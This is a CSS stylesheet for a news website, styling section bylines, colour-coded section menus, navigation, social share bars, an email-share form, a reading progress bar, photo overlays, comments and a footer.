.section-title-wrapper .section-byline a { /*font-size:0.75em;*/
    color: #000000;
}

.section-title-wrapper .section-byline a.rec-auth {
    color: #919191;
}

/* ORIGINAL CONTENT WIDGET HOMEPAGE CENTER COLUMN */
.section-title .bylines {
    display: block;
    font-size: 0.8em;
    font-family: 'Domine', sans-serif;
    color: #6b6b6b;
    margin: 5px 0;
}

.section-title .bylines p {
    margin: 0;
}

.section-title .summary {
    display: none;
}

.section-title .summary ul {
    list-style: disc;
}

.section-title .summary ul li {
    margin: 0.5em 0;
}

.more-investigations {
    display: flex;
    justify-content: center;
    margin-top: 1em;
}

.section-title .btn,
.more-investigations .btn {
    background-color: white;
    border-radius: 0;
    border: 1px solid #d9d9d9;
    font-weight: bold;
    padding: 7px;
}

.section-title .btn:hover,
.more-investigations .btn:hover {
    background-color: #d9d9d9 !important;
    cursor: pointer;
}

#read-less-btn {
    display: none;
}

.section-social {
    float: left;
    text-align: right;
    /*width: 23%;*/
    padding-left: 15px;
    font-size: 0.95em;
    font-weight: bold;
}

.section-social .socialBar {
    padding: 0 0 0;
    width: 100%;
}

.section-social .socialBar .left {
    float: right;
}

.socialBar-clicks {
    color: #d30015;;
    display: none !important;
    height: inherit;
    vertical-align: middle;
}

.socialBar-clicks .label {
    color: #919191;
    font-size: 0.8em;
    text-transform: capitalize;
}

.socialBar-divide {
    color: #b7b7b7;
    display: none !important;
    height: inherit;
    padding: 0 3px;
    vertical-align: middle;
}

.socialBar-shares {
    color: #d30015;;
    display: inline-block;
    height: inherit;
    vertical-align: middle;
}

.socialBar-shares .label {
    color: #919191;
    font-size: 0.8em;
    text-transform: capitalize;
}

.beta-wrapper {
    float: left;
    width: 740px;
    margin-left: -740px;
    text-align: right;
    padding-top: 20px;
}

.beta-container {
    width: 300px;
    margin-left: -310px;
    margin-top: -2px;
    float: left;
}

/* space that will be taken by distroscale widget */
/* .beta-container .beta > #ds_default_anchor {
    margin-bottom: 592px; 
} */

/* goes into space created by injected distroscale positioning element */
/* .beta-container .beta > #ds_cpp {
    margin-top: -592px !important; 
} */

/*body.home .verticals-tab { border-bottom: 10px solid #ebebeb; border-left: 10px solid transparent; border-right: 10px solid transparent; bottom: -4px; height: 0; left: -2px; position: absolute; width: 0; display:none; z-index:1111; } */
.verticals-tab {
    border-bottom: 10px solid #ebebeb;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    bottom: -9px;
    height: 0;
    left: -2px;
    position: absolute;
    width: 0;
    display: none;
    z-index: 1111;
}

.verticals-menu {
    margin-left: 0.5%;
    position: absolute;
    top: 37px;
}

.verticals-menu img {
    width: 15px;
    cursor: pointer;
    margin-top: 6px;
}

.mobile-site-arrow {
    display: none;
}

.rwd-site-arrow {
    display: none;
}

.verticals-wrapper {
    position: relative;
    height: 20px;
}

.verticals-site-list {
    background-color: #ffffff;
    border: 1px solid #ebebeb;
    left: -90px;
    position: absolute;
    top: 30px;
    width: 180px;
    display: none;
    box-shadow: 0 2px 2px #000000;
    z-index: 1;
}

.verticals-site-list ul {
    padding: 0;
    margin: 0;
}

.verticals-site-list ul li:hover {
}

.verticals-site-list ul li a {
    color: #000000;
    font-size: 1em;
    padding-left: 15px;
    display: block;
    line-height: 2.3em;
}

.verticals-site-list ul li a {
    font-size: 0.9em;
    padding-left: 15px;
    display: block;
    line-height: 2.3em;
}

.verticals-site-list ul li.markets-link a {
    color: #669933;
}

.verticals-site-list ul li.world-link a {
    color: #0C124D;
}

.verticals-site-list ul li.science-link a {
    color: #37414A;
}

.verticals-site-list ul li.sports-link a {
    color: #003399;
}

.verticals-site-list ul li.history-link a {
    color: #CC6600;
}

.verticals-site-list ul li.publicaffairs-link a {
    color: #013220;
}

.verticals-site-list ul li.technology-link a {
    color: #444444;
}

.verticals-site-list ul li.religion-link a {
    color: #81C0C8;
}

.verticals-site-list ul li.energy-link a {
    color: #70AB41;
}

.verticals-site-list ul li.health-link a {
    color: #DBB706;
}

.verticals-site-list ul li.investigations-link a {
    color: #5D5D5D;
}

.verticals-site-list ul li.education-link a {
    color: #8D0000;
}

.verticals-site-list ul li.defense-link a {
    color: #485228;
}

.verticals-site-list ul li.policy-link a {
    color: #65198E;
}

.verticals-site-list ul li.books-link a {
    color: #017ba8;
}

.verticals-site-list ul li.florida-link a {
    color: #a80534;
}

.verticals-site-list ul li.pennsylvania-link a {
    color: #002a86;
}

.verticals-site-list ul li.future-link a {
    color: #336666;
}

.verticals-site-list ul li.politics-link a {
    color: #dc0000;
}

.verticals-site-list ul li.public-affairs-link a {
    color: #013220;
}

.verticals-site-list ul li.markets-link a:hover {
    color: #FFFFFF;
    background-color: #669933;
}

.verticals-site-list ul li.world-link a:hover {
    color: #FFFFFF;
    background-color: #0C124D;
}

.verticals-site-list ul li.science-link a:hover {
    color: #FFFFFF;
    background-color: #37414A;
}

.verticals-site-list ul li.sports-link a:hover {
    color: #FFFFFF;
    background-color: #003399;
}

.verticals-site-list ul li.history-link a:hover {
    color: #FFFFFF;
    background-color: #CC6600;
}

.verticals-site-list ul li.publicaffairs-link a:hover {
    color: #FFFFFF;
    background-color: #013220;
}

.verticals-site-list ul li.technology-link a:hover {
    color: #FFFFFF;
    background-color: #444444;
}

.verticals-site-list ul li.religion-link a:hover {
    color: #FFFFFF;
    background-color: #81C0C8;
}

.verticals-site-list ul li.energy-link a:hover {
    color: #FFFFFF;
    background-color: #70AB41;
}

.verticals-site-list ul li.health-link a:hover {
    color: #FFFFFF;
    background-color: #DBB706;
}

.verticals-site-list ul li.investigations-link a:hover {
    color: #FFFFFF;
    background-color: #5D5D5D;
}

.verticals-site-list ul li.education-link a:hover {
    color: #FFFFFF;
    background-color: #8D0000;
}

.verticals-site-list ul li.defense-link a:hover {
    color: #FFFFFF;
    background-color: #485228;
}

.verticals-site-list ul li.policy-link a:hover {
    color: #FFFFFF;
    background-color: #65198E;
}

.verticals-site-list ul li.books-link a:hover {
    color: #FFFFFF;
    background-color: #017ba8;
}

.verticals-site-list ul li.florida-link a:hover {
    color: #FFFFFF;
    background-color: #a80534;
}

.verticals-site-list ul li.pennsylvania-link a:hover {
    color: #FFFFFF;
    background-color: #a80534;
}

.verticals-site-list ul li.life-link a:hover {
    color: #FFFFFF;
    background-color: #000;
}

.verticals-site-list ul li.future-link a:hover {
    color: #FFFFFF;
    background-color: #336666;
}

.verticals-site-list ul li.politics-link a:hover {
    color: #FFFFFF;
    background-color: #dc0000;
}

.verticals-site-list ul li.public-affairs-link a:hover {
    color: #FFFFFF;
    background-color: #013220;
}

.verticals-site-list ul li.florida-link a:hover {
    color: #FFFFFF;
    background-color: #a80534;
}

.verticals-site-list ul li.pennsylvania-link a:hover {
    color: #FFFFFF;
    background-color: #002a86;
}

.verticals-site-list ul li.foundation-link a:hover {
    color: #FFFFFF;
    background-color: #FF0000;
}

.site-nav {
    display: inline-block;
    margin-right: 10px;
}

.site-nav ul {
    padding: 0;
    margin-top: 16px;
    margin-bottom: 16px;
}

.site-nav ul li {
    float: left;
}

.site-nav a {
    color: #000000;
    font-size: 1em;
    padding: 0 12px;
    font-weight: bold;
    text-decoration: none;
}

.site-nav a:hover {
    color: #d30015;
}

.site-nav ul li.fpc-mobile {
    display: none;
}

a.more-menu.more {
    color: #7E7E7E;
}

.site-nav-more {
    margin-right: 10px;
    position: relative;
}

.site-nav-more div.primary {
    position: absolute;
    width: 200px;
    /* background-color: #C81B21; */
    top: 14px;
    right: -15px;
    z-index: 1000;
    margin-top: 0;
    display: none;
    /* border-top: 10px solid #fff; */
    /* max-height: calc(100vh - 80px); */
    overflow-y: auto;
    overflow-x: hidden;
}

.site-nav-more div.primary ul {
    background-color: #37414A;
    max-height: calc(100vh - 80px);
    overflow-y: auto;
    overflow-x: hidden;
}

.site-nav-more div.primary ul li {
    display: block;
    width: 100%;
    text-align: left;
    border-bottom: 2px solid #B3171B;
    line-height: 1.5em;
}

.site-nav-more div.primary ul li a {
    background: url("/asset/img/white-bg-chev.png") no-repeat scroll 154px 9px transparent;
    width: 100%;
    display: block;
    font-size: 0.8em;
    color: #FFFFFF;
    line-height: 3.1em;
}

.site-nav-more div.primary ul li a:hover {
}

.site-nav-more div.primary ul li a.static {
    background: none;
}

.site-nav-more div.primary ul li a.static:hover {
    text-decoration: underline;
}

.site-nav-more div.primary ul li .subheader {
    color: #efefef;
    padding: 5px 0 5px 6px;
}

.site-nav-more ul.primary {
    position: absolute;
    width: 200px;
    background-color: #C81B21;
    top: 17px;
    right: -15px;
    z-index: 1000;
    margin-top: 0;
    display: none;
    border-top: 10px solid #fff;
    max-height: calc(100vh - 80px);
    overflow-y: auto;
    overflow-x: hidden;
}

.site-nav-more ul.primary li {
    display: block;
    width: 100%;
    text-align: left;
    border-bottom: 2px solid #B3171B;
    line-height: 1.5em;
}

.site-nav-more ul.primary li a {
    background: url("/asset/img/white-bg-chev.png") no-repeat scroll 154px 9px transparent;
    width: 100%;
    display: block;
    font-size: 0.8em;
    color: #FFFFFF;
    line-height: 3.1em;
}

.site-nav-more ul.primary li a:hover {
}

.site-nav-more ul.primary li a.static {
    background: none;
}

.site-nav-more ul.primary li a.static:hover {
    text-decoration: underline;
}

.site-nav-more ul.primary li .subheader {
    color: #efefef;
    padding: 5px 0 5px 6px;
}

.site-nav-more ul li ul.inner {
    display: none;
}

.site-nav-more ul li ul.inner li a {
    background: none;
}

.site-nav-more img.jQ-section-menu {
    display: none;
}

.site-nav-more .sections-tab {
    bottom: -10px;
    height: 0;
    right: 4px;
    position: absolute;
    width: 0;
    z-index: 15;
    display: none;
}

.sections-menu {
    position: absolute;
    top: 0;
    right: 0;
}

.sections-menu img {
    width: 8px;
    cursor: pointer;
    margin-top: 10px;
}

.site-search {
    display: inline-block;
    vertical-align: super;
    margin-right: 5px;
}

.site-search input {
    width: 150px;
    height: 20px;
    border: 1px solid #ebebeb;
    border-radius: 5px;
    background: url("/asset/img/grey-mag.png") no-repeat scroll 5px 5px transparent;
    color: #7E7E7E;
    padding-left: 25px;
}

/* 1 column master styles */
.uno-col .top-banner {
    text-align: center; /*margin-left:182px;*/
    border-bottom: 1px solid #EBEBEB;
    width: 100%;
    overflow: auto;
}

.uno-col .top-banner .RC-AD-TOP-BANNER {
    margin: 10px auto;
}


.uno-col .alpha-container {
    width: 100%;
    float: left;
    margin-top: -1px;
}

.uno-col .alpha {
    margin: 0;
    border-right: none;
    padding: 20px 25px 0;
}

.uno-col .beta-container {
    display: none;
}

.uno-col .beta {
    display: none;
}

/* 2 column master styles */
.dos-col .top-banner {
    text-align: center; /*margin-left:182px;*/
    border-bottom: 1px solid #EBEBEB;
    width: 100%;
    overflow: auto;
}

body.entry .dos-col .top-banner {
    text-align: left;
}

.dos-col .top-banner .RC-AD-TOP-BANNER {
    margin: 5px auto;
}

.RC-AD-MOBILE-BANNER {
    display: none;
}

.dos-col .alpha-container {
    width: 100%;
    float: left;
    margin-top: -1px;
}

.dos-col .alpha {
    margin: 0 325px 0 0;
    border-right: 1px solid #EBEBEB;
    padding: 0px 25px 0;
}

.dos-col .alpha ul li {
    list-style-type: disc;
}

body.story-stream .dos-col .alpha ul li {
    list-style-type: none !important;
}

.dos-col .beta-container {
    border: none;
    float: left;
    margin-left: -301px;
    margin-top: -1px;
    width: 300px;
}

.dos-col .beta {
    margin: 0 0 35px;
    width: 300px;
    padding-top: 5px;
}

/* 3 column master styles */
.tres-col .alpha-container {
    float: left;
    width: 100%;
    margin-top: -1px;
}

.tres-col .alpha {
    border-right: 1px solid #EBEBEB;
    margin: 0 325px 0 189px;
    padding: 50px 25px;
}

.tres-col .beta-container {
    border-left: none;
    float: left;
    margin-left: -301px;
    margin-top: -1px;
    width: 300px;
}

.tres-col .beta {
    margin: 35px auto;
    width: 300px;
}

div.socialBar {
    border-bottom: 0 solid #eeeeee;
    border-top: medium none;
    color: #999999;
    font: 0.9em Verdana, Arial, Helvetica, sans-serif;
    margin-bottom: 10px;
    padding: 15px 0 0 0px;
    width: 145px;
    display: inline-block;
}

div.socialBar select {
    font-size: 1.1em;
}

div.socialBar .hide {
    opacity: 0;
}

div.socialBar .show {
    opacity: 1;
}

div.socialBar .right {
    display: inline;
    float: right;
    width: auto;
}

div.socialBar .left {
    display: inline;
    float: left;
    width: auto;
}

div.socialBar .left .icon {
    background: url("/asset/img/social-icons-with-gettr.png?v=1") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    background-image: url("/asset/img/social-icons-with-gettr.png?v=1");
    float: left;
    height: 30px;
    margin: 0 5px 0 0;
    width: 31px;
}

div.socialBar .left .more-wrapper .toolset_drawer .icon {
    background: url("/asset/img/social-icon-set.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    background-image: url("/asset/img/social-icon-set.png");
    float: left;
    height: 30px;
    margin: 0 5px 0 0;
    width: 31px;
}

div.socialBar .left .more-wrapper .toolset_drawer .lnkdin_icon {
    background-position: -75px 0;
}

div.socialBar .left .more-wrapper .toolset_drawer .gplus_icon {
    background-position: -111px 0;
}

div.socialBar .left .more-wrapper .toolset_drawer .email_icon {
    background-position: -148px 0 !important;
    margin: 0 !important;
}

div.socialBar .left .more-wrapper .toolset_drawer .icon:last-child {
    margin: 0;
}

div.socialBar .left .more-wrapper .toolset_drawer .print_icon {
    background-image: url("/asset/img/print_circle.png");
    width: 30px;
    display: inline-block;
    height: 30px;
    margin: 0px 0px 0px 5px;
    cursor: pointer;
}

div.socialBar .left .more-wrapper .toolset_drawer .print_icon:hover {
    opacity: 0.5;
}

div.socialBar .left .icon:hover {
    cursor: pointer;
    opacity: 0.5;
}

div.socialBar .left > .icon.fb_icon {
    background-position: -37px 0;
}

div.socialBar .left > .icon.gettr_icon {
    background-position: -114px 0;
}

div.socialBar .left > .icon.gettr_icon_video {
    background-position: -153px 0;
}

div.socialBar .left > .icon.tweet_icon {
    background-position: 0 0;
}

div.socialBar .left > .icon.gplus_icon {
    background-position: -70px 0;
}

div.socialBar .left > .icon.lnkdin_icon {
    background-position: -105px 0;
}

div.socialBar .left > .more-wrapper .icon.email_icon {
    background-position: -140px 0;
}

div.socialBar .left > .more-wrapper .icon.more_icon {
    background-position: -75px 0;
}

div.socialBar .left > .more-wrapper {
    float: left;
    position: relative;
}

div.socialBar .left > .more-wrapper .toolset_drawer {
    background: url("/asset/img/stream-hover-bg.png") repeat scroll 0 0 transparent;
    color: #333333;
    display: none;
    left: -50px;
    margin: 0;
    height: 45px;
    padding: 0;
    position: absolute;
    text-align: left;
    top: -60px;
    width: 120px;
    z-index: 1111111;
}

body.article div.socialBar .left > .more-wrapper .toolset_drawer {
    left: -85px;
}

body div.socialBar[data-print="1"] .left > .more-wrapper .toolset_drawer {
    left: -100px;
    width: 158px;
}

body.entry div.socialBar[data-print="1"] .left > .more-wrapper .toolset_drawer {
    left: -74px;
}

div.socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer {
    display: none;
    position: absolute;
    top: 0;
    left: 119px;
    width: 258px;
    background-color: #000000;
    opacity: 0.9;
}

.hover-social div.socialBar .left > .more-wrapper .toolset_drawer {
    display: none;
    position: absolute;
    top: 0;
    left: 30px;
    width: 265px;
    background-color: #000000;
    opacity: 0.9;
}

.hover-social div.socialBar .left > .more-wrapper .toolset_drawer .tab-header {
    background-color: inherit;
}

.hover-social div.socialBar .left > .more-wrapper .toolset_drawer .send-btn-form {
    background-color: #000000;
    color: #FFFFFF;
}

.pull-quote-social div.socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer {
    font-size: 0.75em;
}

div.socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer .tab-header {
    background-color: inherit;
}

div.socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer .send-btn-form {
    background-color: #000000;
    color: #FFFFFF;
}

div.socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer .send-btn-form .fieldset, div.socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer .send-btn-form #msbBox, div.socialBar .left > .more-wrapper .toolset_drawer .email-wrapper .toolset_drawer .send-btn-form #successBox {
    padding: 5px;
}

div.socialBar .left > .more-wrapper .toolset_drawer_tab {
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #000;
    height: 0;
    left: 55px;
    position: absolute;
    top: 45px;
    width: 0;
    opacity: 0.9;
}

body.article div.socialBar .left > .more-wrapper .toolset_drawer_tab {
    left: 91px;
}

body div.socialBar[data-print="1"] .left > .more-wrapper .toolset_drawer_tab {
    left: 107px;
}

body.entry div.socialBar[data-print="1"] .left > .more-wrapper .toolset_drawer_tab {
    left: 80px;
}

div.socialBar .left > .more-wrapper .toolset_drawer .tab {
    background: none;
    height: 30px;
    left: -20px;
    position: absolute;
    top: 0;
    width: 30px;
    z-index: 1111112;
    display: none;
}

div.socialBar .left > .more-wrapper .toolset_drawer .tab:hover {
    cursor: pointer;
}

div.socialBar .left > .more-wrapper .toolset_drawer .tab-header {
    background-color: #555555;
    height: 26px;
    padding: 0;
    width: 100%;
}

div.socialBar .left > .more-wrapper .toolset_drawer .tab-header div {
    color: #ffffff;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-size: 1.2em;
    padding: 5px 5px 5px 10px;
}

div.socialBar .left > .more-wrapper .toolset_drawer .content {
    min-width: 200px;
    padding: 8px;
}

div.socialBar[data-print="1"] .left > .more-wrapper .toolset_drawer .content {
    min-width: 127px;
}

div.socialBar .send-btn-form {
    background-color: #ffffff;
    border-radius: 0;
    color: #333333;
    display: block;
    text-align: left;
    width: 250px;
}

div.socialBar .send-btn-form input {
    width: 97%;
}

div.socialBar .send-btn-form textarea {
    width: 97%;
}

div.socialBar .send-btn-form input#sendBtn {
    background-color: #e6e6e6;
    border: medium none;
    border-radius: 5px;
    color: #5a5a5a;
    display: block;
    margin: 10px 0;
    padding: 5px 10px;
    width: 99%;
}

div.socialBar .send-btn-form input#sendBtn:hover {
    background-color: #cc0000;
    color: #ffffff;
    cursor: pointer;
}

div.socialBar .addEmailBtn {
    color: #009eda;
    cursor: pointer;
    float: left;
    font-size: 20px;
    font-weight: bold;
    margin-left: 5px;
}

div.socialBar #recpEmail {
    float: left;
    margin: 3px 0;
    width: 85%;
}

div.socialBar #msgBox {
    background-color: #ff0000;
    border: 3px solid #aaaaaa;
    color: #ffffff;
    font-size: 1.4em;
    padding: 5px;
}

div.socialBar #successClose {
    background-color: #dddddd;
    border: 1px solid #bbbbbb;
    border-radius: 10px;
    bottom: 10px;
    color: #000000;
    cursor: pointer;
    font-size: 14px;
    padding: 10px 20px;
    position: absolute;
    right: 10px;
}

div.socialBar .emailLoader {
    left: 120px;
    position: absolute;
}

div.socialBar #closeFriend {
    cursor: pointer;
    position: relative;
    right: -270px;
}

div.socialBar #JQ_sendEmail {
    cursor: pointer;
}

div.socialBar .left > .more-wrapper .toolset_drawer .content .social_tools {
    text-align: left;
    width: 125px;
}

div.socialBar .left > .more-wrapper .toolset_drawer .content .social_tools > div {
    margin: 0 0 8px;
}

div.socialBar .left > .more-wrapper .toolset_drawer .content .social_tools > div a {
    cursor: pointer;
}

div.socialBar select.search_by_race {
    width: 150px;
}

div#fb-comments-container {
    border: 1px solid #ccc;
    margin: 10px 0;
    padding: 10px;
    position: relative;
    margin-top: 15px;
}

div#fb-comments-container div#comments-header {
    font-family: sans-serif;
    margin-bottom: 10px;
    background-color: #37414A;
    color: #fff;
    padding: 5px;
    text-align: center;
    font-weight: bold;
}

div.full-socialBar {
    border-bottom: 0 solid #eeeeee;
    border-top: medium none;
    color: #999999;
    font: 0.9em Verdana, Arial, Helvetica, sans-serif;
    margin: 0;
    padding: 0;
    width: 180px;
    display: table-cell;
    vertical-align: middle;
}

div.full-socialBar select {
    font-size: 1.1em;
}

div.full-socialBar .hide {
    opacity: 0;
}

div.full-socialBar .show {
    opacity: 1;
}

div.full-socialBar .right {
    display: inline;
    float: right;
    width: auto;
}

div.full-socialBar .left {
    display: inline;
    float: left;
    width: auto;
}

div.full-socialBar .left .icon {
    background: url("/asset/img/social-icon-set.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    background-image: url("/asset/img/social-icon-set.png");
    float: left;
    height: 30px;
    margin: 0 5px 0 0;
    width: 31px;
}

div.full-socialBar .left .icon:hover {
    cursor: pointer;
    opacity: 0.5;
}

div.full-socialBar .left > .icon.fb_icon {
    background-position: -37px 0;
}

div.full-socialBar .left > .icon.gettr_icon {
    background-position: -75px 0;
}

div.full-socialBar .left > .icon.gettr_icon_video {
    background-position: -153px 0;
}

div.full-socialBar .left > .icon.tweet_icon {
    background-position: 0 0;
}

div.full-socialBar .left > .icon.gplus_icon {
    background-position: -111px 0;
}

div.full-socialBar .left > .icon.lnkdin_icon {
    background-position: -74px 0;
}

div.full-socialBar .left > .more-wrapper .icon.email_icon {
    background-position: -148px 0;
}

div.full-socialBar .left > .more-wrapper .icon.more_icon {
    background-position: -75px 0;
}

div.full-socialBar .left > .more-wrapper {
    float: left;
    position: relative;
}

div.full-socialBar .left > .more-wrapper .toolset_drawer {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-color: #ffffff;
    border-color: -moz-use-text-color #aaaaaa #aaaaaa;
    border-image: none;
    border-style: none solid solid;
    border-width: medium 1px 1px;
    box-shadow: 1px 1px 5px #dddddd;
    color: #333333;
    display: block;
    left: 20px;
    margin: 0;
    min-height: 100px;
    padding: 0;
    position: absolute;
    text-align: left;
    top: 0;
    width: auto;
    z-index: 1111111;
}

div.full-socialBar .left > .more-wrapper .toolset_drawer .tab {
    background: url("/images/tools-popup-tab.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    height: 30px;
    left: -20px;
    position: absolute;
    top: 0;
    width: 30px;
    z-index: 1111112;
}

div.full-socialBar .left > .more-wrapper .toolset_drawer .tab:hover {
    cursor: pointer;
}

div.full-socialBar .left > .more-wrapper .toolset_drawer .tab-header {
    background-color: #555555;
    height: 26px;
    padding: 0;
    width: 100%;
}

div.full-socialBar .left > .more-wrapper .toolset_drawer .tab-header div {
    color: #ffffff;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-size: 1.2em;
    padding: 5px 5px 5px 10px;
}

div.full-socialBar .left > .more-wrapper .toolset_drawer .content {
    min-width: 100px;
    padding: 8px;
}

div.full-socialBar .send-btn-form {
    background-color: #ffffff;
    border-radius: 0;
    color: #333333;
    display: block;
    text-align: left;
    width: 250px;
}

div.full-socialBar .send-btn-form input {
    width: 97%;
}

div.full-socialBar .send-btn-form textarea {
    width: 97%;
}

div.full-socialBar .send-btn-form input#sendBtn {
    background-color: #e6e6e6;
    border: medium none;
    border-radius: 5px;
    color: #5a5a5a;
    display: block;
    margin: 10px 0;
    padding: 5px 10px;
    width: 99%;
}

div.full-socialBar .send-btn-form input#sendBtn:hover {
    background-color: #cc0000;
    color: #ffffff;
    cursor: pointer;
}

div.full-socialBar .addEmailBtn {
    color: #009eda;
    cursor: pointer;
    float: left;
    font-size: 20px;
    font-weight: bold;
    margin-left: 5px;
}

div.full-socialBar #recpEmail {
    float: left;
    margin: 3px 0;
    width: 85%;
}

div.full-socialBar #msgBox {
    background-color: #ff0000;
    border: 3px solid #aaaaaa;
    color: #ffffff;
    font-size: 1.4em;
    padding: 5px;
}

div.full-socialBar #successClose {
    background-color: #dddddd;
    border: 1px solid #bbbbbb;
    border-radius: 10px;
    bottom: 10px;
    color: #000000;
    cursor: pointer;
    font-size: 14px;
    padding: 10px 20px;
    position: absolute;
    right: 10px;
}

div.full-socialBar .emailLoader {
    left: 120px;
    position: absolute;
}

div.full-socialBar #closeFriend {
    cursor: pointer;
    position: relative;
    right: -270px;
}

div.full-socialBar #JQ_sendEmail {
    cursor: pointer;
}

div.full-socialBar .left > .more-wrapper .toolset_drawer .content .social_tools {
    text-align: left;
    width: 125px;
}

div.full-socialBar .left > .more-wrapper .toolset_drawer .content .social_tools > div {
    margin: 0 0 8px;
}

div.full-socialBar .left > .more-wrapper .toolset_drawer .content .social_tools > div a {
    cursor: pointer;
}

div.full-socialBar select.search_by_race {
    width: 150px;
}

/* PROGRESS BAR STYLES */
progress[value]::-moz-progress-bar {
    background-color: #d30015;;
}

progress[value]::-webkit-progress-bar {
    background-color: transparent;
}

progress[value]::-webkit-progress-value {
    background-color: #d30015;;
}

progress[value] {
    /* Reset the default appearance */
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;

    /* Get rid of default border in Firefox. */
    border: none;

    /* Dimensions */
    width: 100%;
    height: 7px;

    color: #d30015;;
    background-color: transparent;

    margin-bottom: -1px;

    z-index: 0;

    position: relative;
    top: -14px;
    max-width: 1180px;

}

.progress-container {
    width: 100%;
    background-color: transparent;
    position: fixed;
    top: 0;
    left: 0;
    height: 5px;
    display: block;
}

.progress-bar {
    width: 0%;
    display: none;
    height: 7px;
    z-index: 1111112;
    max-width: 1180px;
}

.progress-bar > span {
    border-radius: 2px;
    display: block;
    text-indent: -9999px;
    z-index: 1111112;
    height: 5px;
}

.fixed {
    position: fixed;
    top: 0;
    left: 0;
}

.sharepoint-details {
    border-bottom: 2px solid #EBEBEB;
    border-top: 2px solid #EBEBEB;
    margin-bottom: -2px;
    line-height: 2.5em;
}

.sharepoint-icon {
    float: left;
    border: none !important;
    margin-right: 15px;
    clear: both;
    display: inline-block;
    padding-top: 4px;
    cursor: pointer;
}

.sharepoint-icon img {
    width: 30px;
}

.sharepoint-text {
    font-size: 0.8em;
}

body.article.long .body-photo-inline {
    margin: 0 auto;
    max-width: 750px;
}

body.article.long .body-photo-inline .body-photo img {
    max-width: 750px;
    width: 100% !important;
}

.body-photo-inline .body-photo {
    position: relative;
    line-height: 0.8em;
    width: 100%;
}

.body-photo-inline .body-photo img {
    width: 100% !important; /*max-width:805px;*/
}

.body-photo-inline .body-photo:hover .hover-social {
    display: table;
}

.body-photo-inline .hover-social {
    position: absolute;
    bottom: 0;
    left: 0;
    display: none;
    height: 50px;
    padding-left: 0;
    background: url('/asset/img/img-hover-bg.png') repeat scroll 0 0 transparent;
    width: 100%;
    max-width: 805px;
}

body.entry .body-photo-inline .hover-social {
    position: absolute;
    bottom: 0;
    left: 0;
    display: none;
    height: 50px;
    padding-left: 0;
    background: url('/asset/img/img-hover-bg.png') repeat scroll 0 0 transparent;
    width: 100%;
    max-width: 830px;
    text-align: left;
}

.body-photo-inline .hover-social .socialBar {
    width: 200px;
}

.body-photo-inline .hover-social .socialBar .left .icon {
    background: url('/asset/img/social-icon-set.png') no-repeat scroll 0 0 transparent;
}

.body-photo-inline .hover-social .socialBar .left > .icon.fb_icon {
    background-position: -37px 0;
}

.body-photo-inline .hover-social .socialBar .left > .icon.gettr_icon {
    background-position: -75px 0;
}

.body-photo-inline .hover-social .socialBar .left > .icon.gettr_icon_video {
    background-position: -153px 0;
}

.body-photo-inline .hover-social .socialBar .left > .icon.lnkdin_icon {
    background-position: -74px 0;
}

.body-photo-inline .hover-social .socialBar .left > .icon.gplus_icon {
    background-position: -111px 0;
}

.body-photo-inline .hover-social .socialBar .left > .more-wrapper .icon.email_icon {
    background-position: -148px 0;
}

.body-photo-inline .photo-caption-social {
    display: none;
}

.body-photo-inline .body-photo-title {
    line-height: 1.5em;
    padding: 10px 0;
    font-size: 0.8em;
}

.body-photo-inline .body-photo-byline {
    font-size: 0.6em;
    font-weight: bold;
    line-height: 1em;
    color: #919191;
}

.body-photo-inline .body-photo-byline a {
    color: #000000;
    font-weight: bold;
}

.body-photo-inline .body-photo-bottom {
    border-bottom: 2px solid #EBEBEB;
    margin-top: 15px;
    margin-bottom: 30px;
}

body.article .stream-tag {
    position: relative;
    background-color: #fbd3d4;
    white-space: nowrap;
}

body.article .stream-tag a {
    color: #d30015;;
    text-decoration: none;
}

body.article .stream-tag a:hover {
    background-color: #FBD3D4;
}

#related-footer {
    margin: 0 0 30px;
}

body.video .comments-wrapper {
    line-height: 2.5em;
}

.comments-wrapper {
    float: left;
    width: 100%;
    font-family: 'ROBOTO', sans-serif;
    font-size: 0.8em;
    font-weight: bold;
    border-top: 2px solid #EBEBEB;
    border-bottom: 2px solid #EBEBEB;
    padding: 15px 0 10px;
}

.comments-label {
    margin-right: 200px;
    background: url('/asset/img/comment-icon.png') no-repeat scroll 0 0 transparent;
    color: #d30015;
    padding-left: 40px;
    height: 30px;
    width: 70px;
    cursor: pointer;
    padding-top: 6px;
}

body.video .comments-count {
    padding-top: 25px;
}

.comments-count {
    float: left;
    width: 200px;
    margin-left: -200px;
    text-align: right;
    font-family: 'ROBOTO', sans-serif;
    font-size: 0.8em;
    font-weight: bold;
    color: #919191;
    padding-top: 20px;
}

.comments-count .count {
    color: #d30015;;
    font-size: 1.3em;
}

.comments-count .show {
    display: inline-block;
    cursor: pointer;
}

.comments-count .hide {
    display: none;
    cursor: pointer;
}

.comments-count a {
    color: #919191;
}

.comments-count .showComments a {
    color: #919191;
}

a.thread-count {
    color: #d30015 !important;
}

#taboolaWidget {
    display: inline-block;
    padding: 20px 0 0;
    width: 100%;
    margin-top: 35px;
    border-top: 10px solid #000000;
}

#taboolaWidget h2 {
    display: none;
}

.autosized-generated-2r .trc_header_left_column {
    visibility: hidden !important;
}

.autosized-generated-2r .syndicatedItem .video-title {
    font-family: 'Domine', serif !important;
    color: #d30015;
    font-weight: bold !important;
}

#revContentWidget {
    display: inline-block;
    padding: 20px 0 0;
    width: 100%;
    margin-top: 35px;
    border-top: 10px solid #000000;
}

.footer-wrapper {
    position: relative;
    clear: both;
    background-color: #000000;
    display: block;
    width: 100%;
}

.footer {
    max-width: 1180px;
    margin: 0 auto;
}

.footer-logo {
    margin-top: -17px;
    width: auto;
    position: relative;
    display: inline-block;
    float: left;
}
